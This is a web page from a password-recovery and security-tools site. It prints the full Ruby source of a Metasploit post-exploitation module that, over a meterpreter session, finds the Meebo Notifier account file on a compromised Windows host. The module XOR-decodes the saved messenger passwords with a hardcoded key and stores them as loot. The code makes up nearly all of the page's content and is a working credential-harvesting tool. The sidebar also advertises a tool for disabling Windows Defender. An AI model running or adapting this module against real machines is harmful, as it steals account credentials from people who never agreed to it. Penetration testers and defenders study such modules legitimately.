			   <iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSecurityXploded%2F104721292928445&amp;send=false&amp;layout=standard&amp;width=650&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=verdana&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:650px; height:35px;" allowTransparency="true"></iframe>
			   
			   
			   <div id="searchbar" style="margin-top:8px;">
			<form name="searchform" action="searchresults.php" method="post">
			 
			    <input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
			    <input type="hidden" name="ie" value="UTF-8" />
			    <input type="text" name="q" value="Search" style="text-align: left; vertical-align:middle; height:22px; width: 225px;border: 1px solid #cccccc; color:#444444; padding-left:5px;"  class="textbox" maxlength="255"  Onblur="SetDefaultText()" OnFocus="OnSetFocus()"/>
			    <input name="submit" type="image" value="search" src="images/search.png" style="width:40px;height:25px;vertical-align:middle;padding-right:3px;">
		  		
			</form>
		</div>
		
		style="background-image: url('images/background.png'); background-repeat:repeat;"
            -->
            
			

 <table width="100%" cellspacing="0" cellpadding="0" >
                 

	
            <tr>
                <td style="vertical-align:top;text-align:center;padding-left:10px;" >
                
                <center>
				
				
                <table id="sx_core_body" width='1200px'  cellspacing="0" cellpadding="0" style="padding-left:0px;padding-right:10px;">
                
           
                    <tr>			
			


			
<td style="vertical-align:top">
<head>
<link rel="stylesheet" type="text/css" href="securityxploded.css">
<title> Metasploit - Meebo Notifier Password Extractor</title>
<meta name="keywords" content="metasploit, meebo password, meebo password extractor, metasploit meebo password, meebo password dumper" />


<script data-cfasync="false" nonce="2d416a5d-809e-4ccc-af06-84b86cca78bc">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="2d416a5d-809e-4ccc-af06-84b86cca78bc";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<table style="width: 98%; float: left" cellpadding="0" cellspacing="0" >
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>

	<tr>
		<td class="page_subtitle">Metasploit - Meebo Notifier Password Extractor</td>
	</tr>
	<tr>
		<td><span class="highlight">Author:</span>
		<a href="contributors.php#Silent_Dream"><b>Silent Dream</b></a>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td class="page_subheader">See Also</td>
	</tr>
			<tr> <td style="height: 10px"></td>  </tr>	
		
	<tr>
		<td style="font-size:small">
		<div style="margin-left:20px">

			<a href="password-recovery-tools.php">Index of all Password Tools</a><br>
			<a href="password-recovery-articles.php">Index of all Password 
			Secrets Articles</a><br><a href="online-meebo-password-decoder.php">
			Online Meebo Password Decoder</a><br>
			<a href="meebo-password-decryptor.php">MeeboPasswordDecryptor - 
			Meebo Password Recovery Software</a><br>
			<a href="messenger-password-decryptor.php">
			MessengerPasswordDecryptor - All in one Messenger Password Recovery Software</a><br>

</div>
	</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>




	<tr>
		<td>&nbsp;</td>
	</tr>
	
	<tr>
		<td class="page_subheader">Module Description</td>
	</tr>
		<tr> <td style="height:10px;"></td> 	</tr>

<tr>
		<td>
		
	
			This module recovers the saved messenger account passwords 
			from Meebo Notifier. Meebo stores all the account information 
			including passwords in 
			an account file <strong>&quot;MeeboAccounts.txt&quot;</strong> by encoding it 
			with magic bytes.<br><br>This module automatically detects &amp; decodes 
			each of these stored password entries from the above account file.</td>
	</tr>



<tr>
		<td>
		
		&nbsp;</td>
	</tr>



<tr>
		<td style="text-align:center;">
		<img alt="" height="191" src="images/metasploit_modules.png" width="160"></td>
	</tr>



<tr>
		<td style="text-align:left;">
		
			&nbsp;</td>
	</tr>



	<tr>
		<td style="text-align:left;">
		
			&nbsp;</td>
	</tr>



	
	<tr>
		<td class="page_subheader"><a name="Starting_Analysis"></a>Module Code</td>
	</tr>
	<tr> <td style="height:10px;"></td> 	</tr>

	<tr>
		<td>Here is the complete Metasploit code for this module.</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td class="page_code" style="padding-left:30px;">
			##<br>#$Id$<br>##<br><br>##<br># This file is part of the Metasploit 
			Framework and may be subject to<br># redistribution and commercial 
			restrictions. Please see the Metasploit<br># Framework web site for 
			more information on licensing and terms of use.<br># 
			http://metasploit.com/framework/<br>##<br><br>require 'msf/core'<br>
			require 'msf/core/post/windows/user_profiles'<br><br>class 
			Metasploit3 &lt; Msf::Post<br>include Msf::Auxiliary::Report<br>include 
			Msf::Post::Windows::UserProfiles<br><br><br>def initialize(info={})<br>
			super( update_info( info,<br>'Name' =&gt; 'Windows Gather Meebo 
			Password Extractor',<br>'Description' =&gt; %q{<br>This module extracts 
			login account password stored by<br>Meebo Notifier, a desktop 
			version of Meebo's Online Messenger.},<br>'License' =&gt; MSF_LICENSE,<br>
			'Author' =&gt; <br>[ <br>'Sil3ntDre4m &lt;sil3ntdre4m[at]gmail.com&gt;',<br>
			'SecurityXploded Team &lt;www.SecurityXploded.com&gt;'<br>],<br>'Version' 
			=&gt; '$Revision$',<br>'Platform' =&gt; [ 'windows' ],<br>'SessionTypes' 
			=&gt; [ 'meterpreter' ]<br>))<br><br>end<br><br>def run<br>
			grab_user_profiles().each do |user|<br>accounts = user['AppData'] + 
			&quot;\\Meebo\\MeeboAccounts.txt&quot;<br>next if user['AppData'] == nil<br>
			next if accounts.empty?<br>stat = session.fs.file.stat(accounts) 
			rescue nil<br>next if stat.nil?<br>parse_txt(accounts)<br>end<br>end<br>
			<br>def parse_txt(file)<br>begin<br>creds = 
			Rex::Ui::Text::Table.new(<br>'Header' =&gt; 'Meebo Instant Messenger 
			Credentials',<br>'Ident' =&gt; 1,<br>'Columns' =&gt;<br>[<br>'Protocol',<br>
			'User',<br>'Password'<br>]<br>)<br><br>config = 
			client.fs.file.new(file,'r')<br>parse = config.read<br><br>if (parse 
			=~ /&quot;password.{5}(.*)&quot;,\s*&quot;protocol.{4}(\d),\s*&quot;username.{5}(.*)&quot;/)<br>
			epass = $1<br>protocol = $2.to_i<br>username = $3<br>else<br>
			print_status(&quot;Regex failed...&quot;)<br>return<br>end<br><br>protocol = 
			&quot;Meebo&quot; if protocol == 0<br>protocol = &quot;AIM&quot; if protocol == 1<br>
			protocol = &quot;Yahoo IM&quot; if protocol == 2<br>protocol = &quot;Windows Live&quot; 
			if protocol == 3<br>protocol = &quot;Google Talk&quot; if protocol == 4<br>
			protocol = &quot;ICQ&quot; if protocol == 5<br>protocol = &quot;Jabber&quot; if protocol 
			== 6<br>protocol = &quot;Myspace IM&quot; if protocol == 7<br><br>passwd = 
			decrypt(epass)<br>print_good(&quot;*** Protocol: #{protocol} User: 
			#{username} Password: #{passwd} ***&quot;)<br>creds &lt;&lt; [protocol, 
			username, passwd]<br>config.close<br><br>if passwd == nil or 
			username == nil<br>print_status(&quot;Meebo credentials have not been 
			found&quot;)<br>else<br>print_status(&quot;Storing data...&quot;)<br>path = 
			store_loot(<br>'meebo.user.creds',<br>'text/plain',<br>session,<br>
			creds,<br>'meebo_user_creds.txt',<br>'Meebo Notifier User 
			Credentials'<br>)<br>print_status(&quot;Meebo Notifier user credentials 
			saved in: #{path}&quot;)<br>end<br><br>rescue ::Exception =&gt; e<br>
			print_error(&quot;An error has occured: #{e.to_s}&quot;)<br>end<br>end<br><br>
			def decrypt (epass)<br>magicarr = [4,240,122,53,65,19,163,124,109,<br>
			73,187,3,34,93,15,138,11,153,148,147,146,<br>
			222,129,160,199,104,240,43,89,105,204,236,<br>
			253,168,96,48,158,143,173,60,215,104,112,<br>
			149,15,114,107,4,92,149,48,177,42,133,124,<br>
			152,63,137,2,40,84,131]<br><br>plaintext = 
			[epass].pack(&quot;H*&quot;).unpack(&quot;C*&quot;)<br><br>for i in 0 .. 
			plaintext.length-1 do<br>plaintext[i] ^= magicarr[i]<br>end<br><br>
			return plaintext.pack(&quot;C*&quot;)<br>end<br>end<br>
			<br>	
	
		

		</td>
	</tr>
	<tr>
		<td style="height: 15px">&nbsp;</td>  
	</tr>


	
		<tr> <td style="height: 15px">&nbsp;</td>  </tr>	

	<tr> 
			<td class="page_subheader"><a name="Conclusion"></a>Download</td>
	</tr>

	<tr> <td style="height: 8px"></td>  </tr>	
	<tr>
		<td>
		Here is the Metasploit download link to this module.<br>
		</td>
	</tr>

	<tr>
		<td>&nbsp;</td>
	</tr>

	<tr>
		<td>	<div id="download_button" style="margin-left:10px; width:150px;"> 
				   <a href="http://metasploit.com/svn/framework3/trunk/modules/post/windows/gather/enum_idm_pwds.rb" style="border: 0px" target="_blank" title="Download Now">Download 
				   </a> 
			</div></td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>




	
		<tr> 
			<td class="page_subheader"><a name="References"></a>References</td>
	</tr>

	<tr> <td style="height: 8px"></td>  </tr>	
	<tr>
		<td>
		<ol style="line-height:140%">
			<li>
			<a href="http://metasploit.com/svn/framework3/trunk/modules/post/windows/gather/credentials/enum_meebo_pwds.rb">Source : Metasploit modules / post / windows / gather / 
			enum_meebo_pwds.rb</a><br></li>
		</ol>
		</td>
	</tr>

	<tr>
		<td>&nbsp;</td>
	</tr>
		<tr>
		<td class="page_subheader">See Also</td>
	</tr>
			<tr> <td style="height: 10px"></td>  </tr>	
		
	<tr>
		<td style="font-size:small">
		<div style="margin-left:20px">

			<a href="password-recovery-tools.php">Index of all Password Tools</a><br>
			<a href="password-recovery-articles.php">Index of all Password 
			Secrets Articles</a><br><a href="online-meebo-password-decoder.php">
			Online Meebo Password Decoder</a><br>
			<a href="meebo-password-decryptor.php">MeeboPasswordDecryptor - 
			Meebo Password Recovery Software</a><br>
			<a href="messenger-password-decryptor.php">
			MessengerPasswordDecryptor - All in one Messenger Password Recovery Software</a><br>

</div>
	</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>

	<tr>
		<td>&nbsp;</td>
	</tr>		
	</table>

</td>
<td id='sxsidebarbody' style='width:300px; vertical-align:top; text-align:right;border-width:0px 0px 0px 0px;padding-left:30px;' > <table align='right' style='width:100%;height:100%;text-align:right;'  cellpadding='0' cellspacing='0'> <tr><td style='height:15px;'></td> </tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> 100% FREE Today <a href='https://xenarmor.com/asteriskpasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway_asterisk&utm_term=giveaway_asterisk' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='https://xenarmor.com/asteriskpasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway_asterisk&utm_term=giveaway_asterisk' target='_blank'><img  src='https://xenarmor.com/images/asteriskpasswordrecoverypro-box-2025-350.jpg' border=0 width=164  height=180></a> <div class='sidebar_box_text'> <span style='font-size:18px;font-weight:600;color:#000;line-height:170%;background-color:#faf701'>FREE Gift for You (worth $29.95)</span><br><span style='font-size:19px;font-weight:600;line-height:200%;color:#000'>Asterisk Password Recovery Pro </span><br><a href='https://xenarmor.com/asteriskpasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway_asterisk&utm_term=giveaway_asterisk'><strong style='color:#0066ff;font-size:21px;'>Download Now</strong></a></div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> New Free Software <a href='https://securityxploded.com/disable-windows-defender-tool.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='https://securityxploded.com/disable-windows-defender-tool.php' target='_blank'><img  src='https://securityxploded.com/images/disablewindowsdefender_icon.png' border=0 width=180  height=180></a> <div class='sidebar_box_text'> <span style='font-size:19px;font-weight:600;line-height:170%;'>Disable Windows Defender </span><br><a href='https://securityxploded.com/disable-windows-defender-tool.php'><span style='font-size:21px;color:#0066ff'><b>Download Now</b></span></a></div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top 10 Free Downloads <a href='download.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://securityxploded.com/wifi-password-decryptor.php'>WiFi Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/asterisk-password-spy.php'>Asterisk Password Spy</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/product-key-decryptor.php'>Product Key Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/browser-password-decryptor.php'>Browser Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/mail-password-decryptor.php'>Mail Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/ftp-password-decryptor.php'>FTP Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/facebookpassworddecryptor.php'>Facebook Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/googlepassworddecryptor.php'>Google Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/simple-website-blocker.php'>Website Blocker</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/wifi-network-monitor.php'>WiFi Network Monitor</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top 10 Pro Softwares <a href='https://xenarmor.com/sale-software/' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://xenarmor.com/social-network-password-recovery-pro-software/'>Social Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/allinone-key-finder-pro-software/'>All-In-One Key Finder Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/allinone-password-recovery-pro-software/'>All-In-One Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/wifi-password-recovery-pro/'>WiFi Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/email-password-recovery-pro-software/'>Email Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/asterisk-password-recovery-pro-software/'>Asterisk Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/google-password-recovery-pro-software/'>Google Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/browser-password-recovery-pro-software/'>Browser Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/website-blocker-pro-software/'>Website Blocker Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/windows-vault-password-recovery-pro-software/'>Windows Vault Password Recovery Pro</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> How to Recover Passwords <a href='how-to-recover-forgotten-password.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-facebook-password/'>How to Recover Facebook Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-gmail-password/'>How to Recover Gmail Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-instagram-password/'>How to Recover Instagram Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-steps-to-recover-your-forgotten-outlook-password/'>How to Recover Outlook Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-steps-to-recover-your-forgotten-wifi-password/'>How to Recover WiFi Password</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Latest Releases <a href='new-tool-updates.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='disable-windows-defender-tool.php'>Disable Windows Defender v1.0</a></li><li > <a class='sidebar_menu_text' href='chromepassworddecryptor.php'>Chrome Password Decryptor v15.0</a></li><li > <a class='sidebar_menu_text' href='browser-password-decryptor.php'>Browser Password Decryptor v18.0</a></li><li > <a class='sidebar_menu_text' href='remotedll.php'>Remote DLL v6.0</a></li><li > <a class='sidebar_menu_text' href='virus-total-scanner.php'>VirusTotal Scanner v8.0</a></li><li > <a class='sidebar_menu_text' href='all-in-one-password-decoder.php'>All-in-one Password Decoder v9.0</a></li><li > <a class='sidebar_menu_text' href='emclient-password-decryptor.php'>eM Client Password Decryptor v3.0</a></li><li > <a class='sidebar_menu_text' href='smartftp-password-decryptor.php'>SmartFTP Password Decryptor v7.0</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top Research Articles <a href='research.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='passwordsecrets.php'>Password Secrets of Popular Windows Applications</a></li><li > <a class='sidebar_menu_text' href='penetration-testing-with-metasploit.php'>Penetration Testing with Metasploit Framework</a></li><li > <a class='sidebar_menu_text' href='malware-analysis-training-reference.php'>Reference Guide - Reversing & Malware Analysis Training</a></li><li > <a class='sidebar_menu_text' href='wifi-password-secrets.php'>Exposing Wireless Password Secrets & Techniques </a></li><li > <a class='sidebar_menu_text' href='hidden-process-detection.php'>Hidden Rootkit Process Detection </a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Our Enterprise Company</div> <div class='sidebar_box_image'> <a href='https://xenarmor.com' target='_self'><img loading='lazy' src='https://securityxploded.com/images/xenarmor-logo-250.jpg' border=0 width=200  height=200></a> <div class='sidebar_box_text'> www.XenArmor.com</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Testimonials <a href='testimonials.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='testimonials.php' target='_self'><img loading='lazy' src='https://securityxploded.com/images/testimonial_usa_pa_police.jpg' border=0 width=180  height=180></a> <div class='sidebar_box_text'> "I have found 'SecurityXploded' tools to be an invaluable asset..."<p style='color:#222;font-weight:600;'>James Cadden, East Lansdowne Police, Pennsylvania, USA</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Awards <a href='awards.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='awards.php' target='_self'><img loading='lazy' src='https://securityxploded.com/images/awardgroup_website_sidebar.jpg' border=0 width=250  height=220></a> <div class='sidebar_box_text'> Awards for our softwares from leading Download Sites</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr> <td style='height: 100px'></td> 	</tr>  </table></td>

</tr>
		</tbody>
		</table>
		
		</td>
	</tr>


</table>	




    
<center>

	
    


<table class="header_grad_bg" cellspacing="0" cellpadding="0" style="width:100%;background-color:#eee;border-top:2px solid #ddd"> 

		<tr>	<td style="height:40px;">	</td>	</tr>
		
		

		<tr><td style="text-align:center;"> 


			<center>
			 <table  id="sxfooterbody2" width='1200px'  cellspacing="0" cellpadding="0" class="footer_body" style="background-color:#f8f8f8;">


			<tr>	<td style="height:0px;">	</td>	</tr>
				  
			<tr>
				<td  style="vertical-align: top;  border: solid #303030;border-width: 0px 0px 0px 0px;">
				
				

<table   width="100%" height="100%" style="background-color:#f8f8f8;" cellspacing="0" cellpadding="0" align="center">
<tbody>

		
	<tr><td style="height:20px;"> </td></tr>
	


	
	<!--
	<tr><td style="text-align:center;">
	
		<iframe name="inlineframe" src="iframe_adbrite_footer.html" frameborder="0" scrolling="auto" width="800" height="120" style="text-align:center;vertical-align:middle;border:0px #313131 ridge"></iframe>

   
    </td></tr>
	
		
	<tr><td style="height:40px;"> </td></tr>
	
	-->

	
	<tr> <td style="text-align:center">

	<table  width="1000px" height="100%" style="background-color:#f8f8f8;font-size:15px;" cellspacing="5" cellpadding="5" align="center">


	 	<tr> <td style="border-right-width:1px; border-right-style:solid;border-color:#cacaca;width:230px;vertical-align:middle;">

				<center><span class="bottom_subheader" >About SX</span></center>
				
				<ul style="line-height:190%;list-style-image:none;list-style-type:none;">
				

				<li><a class="graytext" href="about.php">About</a>
				
				<li><a class="graytext" href="https://xenarmor.com" target="_blank">Company</a>
                
                <li> 	<a class="graytext" href="awards.php">Awards</a>
				
				<li><a class="graytext" href="testimonials.php">Testimonials</a>
												
				<li><a class="graytext" href="contact.php">Contact</a>
				
				
				
				
					
				
				
				</li></ul>

				
			</td>



			<td style="border-right-width:1px; border-right-style:solid;border-color:#cacaca;width:260px;vertical-align:middle;">

				<center><span class="bottom_subheader" > Security Tools</span></center>
                
               
                    <ul style="line-height:190%;list-style-image:none;list-style-type:none;">
                    
	
					<li><a class="graytext" href="sale-softwares.php">Enterprise Softwares</a>			
    
                    <li> 	<a class="graytext" href="password-recovery-tools.php">Free Password Tools</a>
                    
                    
                    <li><a class="graytext" href="wifi-password-security-tools.php">Wi-Fi Security Tools</a>
                    
					
					<li><a class="graytext" href="anti-spyware-tools.php">Anti Spyware Tools</a>
					
                    
                    <li><a class="graytext" href="windows-system-security-tools.php"> Windows Security Tools</a>
                    
   
                    
                    </li></ul>

				
			</td>
			
		<td style="border-right-style:solid;border-right-width:1px;border-right-color:#cacaca;width:290px;vertical-align:middle;">
			
			<center><span class="bottom_subheader"> Resources</span>
			</center>


			<ul style="line-height:190%;list-style-image:none;list-style-type:none;">
            
            
			<li><a class="graytext" href="how-to-recover-forgotten-password.php">Password Articles</a>
            
                                
                <li><a class="graytext" href="research.php">Security Articles</a>
				
				
				    
                
				   <li><a class="graytext" href="videos.php">Security Videos</a>	            	
    
	
	  <li><a class="graytext" href="metasploit-password-modules.php"> Metasploit Modules</a>
                
                     <li><a class="graytext" href="padfiles.php">Software Pad Files</a>
	         
                
			
		
			
			</ul>
			
            
			
			</td>

			
			
			
			<td style="border-right-style:solid;border-right-width:0px;border-right-color:#cacaca; text-align:center;vertical-align:middle;width:250px;">
			
			<center><span class="bottom_subheader"> Our Security Group</span></center>

        
			<ul style="line-height:190%;list-style-image:none;list-style-type:none; text-align:left;">


            <li><a class="graytext" href="https://xenarmor.com" target="_blank">XenArmor</a>
			
			
			<li><a class="graytext" href="https://xenarmor.com/news/" target="_blank">XenArmor Blog</a>
			
			
			<li><a class="graytext" href="https://securitytrainings.net/" target="_blank">SecurityTrainings</a>


			<li><a class="graytext" href="https://nagareshwar.securityxploded.com/" target="_blank">Security Blog</a>	

			<li><a class="graytext" href="https://securityxploded.com" target="_blank">SecurityXploded</a>
           			
			</ul>
        
        
					
			</td>


			</tr>
	



		
		</table>
		
	</td>
	</tr>

	
	
	<tr><td style="height:10px;">    </td></tr>
	
	
	
	
	
</tbody>
</table>









<table  width="100%" height="100%" style="background-color:#f8f8f8;" cellspacing="0" cellpadding="0" align="center">
<tbody>

		
	<tr><td style="height:20px;"> </td></tr>
	<tr><td style="height:20px;">
    <center>
    <p style="font-size:18px;color:#0066ff;font-weight:bold; border-bottom:1px solid #cacaca;padding-bottom:5px;">SecurityXploded - SAFE &amp; SECURE Site Certification
    </p>
    </center>
    
     </td></tr>

	


	
	<tr> <td style="text-align:center">

	<table  width="1000px" height="100%" style="background-color:#f8f8f8;font-size:12px;" cellspacing="5" cellpadding="5" align="center">


	 	<tr> <td style="border-right-width:0px; border-right-style:ridge;border-color:#292929;vertical-align:middle;text-align:center;padding-bottom:10px;">

			
				<center>
                <img title="McAfee Site Advisor - SAFE Rating" alt="McAfee Site Advisor - SAFE Rating" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  width="175" height="105" loading="lazy">
           
                
                &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
			
			 <img src="https://securityxploded.com/images/comodo-secure-seal-150.png" title="Comodo Secure Seal" alt="Comodo Secure Seal"  width=210 height=105 style="margin-top:8px;padding:4px;background-color:#fafafa;" class="sidebar_image" loading="lazy">
              
			  <!--
			     <a href="http://www.siteadvisor.com/sites/securityxploded.com" target="_blank"><img title="McAfee Site Advisor - SAFE Rating" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  width="175" height="105" ></a>
           
		   
			   <img src="images/windows10_logo2.jpg" width=87 height=105 style="margin-top:8px;padding:4px;background-color:#fafafa;" class="sidebar_image" title="Windows 10 Ready">
              
			  
                <a href="http://www.webutation.net/go/review/securityxploded.com" target="_blank"><img title="Webutation Rating - 100% SAFE" class="sidebar_image" style="margin-top:8px;padding:4px;" src="images/rating_webutation_100.jpg"  width="120" height="105" ></a>
				   <a href="https://safeweb.norton.com/report/show?url=securityxploded.com" target="_blank"><img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating-norton-secured-white-250.jpg"  width="175" height="105" ></a>
				   
				-->
            
           <!--
       
                    &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
		
                  <img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating-norton-secured-white-250.jpg"  width="175" height="105" >
				  
				    -->
					
					
     <!--
       
	     <a href="#" ><img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="images/rating-norton-secured-white-250.jpg"  width="175" height="105" ></a>
       -->
       
              </center>

        
		
        
					
			</td>


			</tr>
	

<tr><td style="height:10px;">    </td></tr>
	

		
		</table>
		
	</td>
	</tr>

	
	
	
	
	
	
	
	
</tbody>
</table>




				
				</td>
			</tr>
		
			</table>
			</center>


		</td></tr>
	
      

<tr>	<td style="height:40px;">	</td>	</tr>
     
</table>

		





<table  cellspacing="0" cellpadding="0"  border="0" width="100%" style="background-color:#eee;border-top:1px solid #aaa;">


	<tr><td style="text-align:center;"> 
		<center>
        
         
    <table id="sxfooterbody2" width='1200px'  style="background-color: #eee" height="36" cellspacing="0" cellpadding="0"  >
      
    
   	<tr class="copyright_text" >
		<td style="padding-right:100px;">
